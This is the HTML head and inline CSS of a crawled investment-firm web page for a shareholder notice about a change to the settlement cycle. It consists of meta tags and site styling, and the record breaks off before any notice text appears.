

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/au/en/institutional/document/notice-to-shareholders-change-to-settlement-cycle/
body_size: 48188
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Notice to shareholders (Change to settlement cycle) | Institutional | Redwheel</title>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/au/en/institutional/document/notice-to-shareholders-change-to-settlement-cycle/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Notice to shareholders (Change to settlement cycle) | Institutional | Redwheel">
<meta property="og:url" content="https://www.redwheel.com/au/en/institutional/document/notice-to-shareholders-change-to-settlement-cycle/">
<meta property="og:site_name" content="AU EN Institutional">
<meta property="og:updated_time" content="2024-08-30T08:58:05+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Notice to shareholders (Change to settlement cycle) | Institutional | Redwheel">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/au\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/au\/en\/institutional","name":"AU EN Institutional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/au\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/au/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/au/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-414{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-414 p{margin-bottom:24px;}.elementor-kit-414 a{color:#242424;}.elementor-kit-414 a:hover{color:#242424;}.elementor-kit-414 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-414 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-414 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-414 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-414 button,.elementor-kit-414 input[type="button"],.elementor-kit-414 input[type="submit"],.elementor-kit-414 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-414 input:not([type="button"]):not([type="submit"]),.elementor-kit-414 textarea,.elementor-kit-414 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-414 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
